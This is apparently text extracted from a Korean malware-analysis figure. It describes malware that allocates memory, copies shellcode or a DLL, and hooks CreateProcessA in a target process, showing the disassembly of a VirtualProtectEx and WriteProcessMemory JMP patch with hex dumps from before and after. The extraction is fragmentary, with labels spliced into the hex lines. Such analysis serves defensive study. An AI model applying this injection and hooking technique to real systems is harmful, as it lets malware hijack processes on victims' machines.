 악성코드
VirtualAlloc()
WriteProcessMemory()
함수 후킹
가상 메모리 할당
ShellCode, DLL복사
CreateProcessA() 후킹
Process List
사행성 게임
ShellCode
DLL
Create
ProcessA()
...
...
push eax ; lpflOldProtect
push 40h ; flNewProtect
push 0x5 ; dwSize
push esi ; kernel32.CreateProcessA()
push edi ; hProcess = Process A handle
mov [ebp+Buffer], 0E9h ; JMP
call ds:VirtualProtectEx ; CreateProcessA() 메모리 패치
push ecx ; lpNumberOfBytesWritten
push 0x5 ; nSize
lea edx, [ebp+Buffer];
push edx ; lpBuffer = E9 90 DC 68 84
push esi ; lpBaseAddress = CreateProcessA()
push edi ; hProcess
call ds:WriteProcessMemory ; CreateProcessA() 메모리 패치
7C7D236B 8B FF 55 8B EC 6A 00 FF 75 2C FF 75 28 FF 75 24
7C7D237B FF 75 20 FF 75 1C F 메모리 패치 전 14 FF 75 10 FF
7C7D238B 75 0C FF 75 08 6A 00 E8 E1 AA 01 00 5D C2 28 00
7C7D236B E9 90 DC 72 84 6A 00 FF 75 2C FF 75 28 FF 75 24
7C7D237B FF 75 20 FF 75 1C F 메모리 패치 후 14 FF 75 10 FF
7C7D238B 75 0C FF 75 08 6A 00 E8 E1 AA 01 00 5D C2 28 00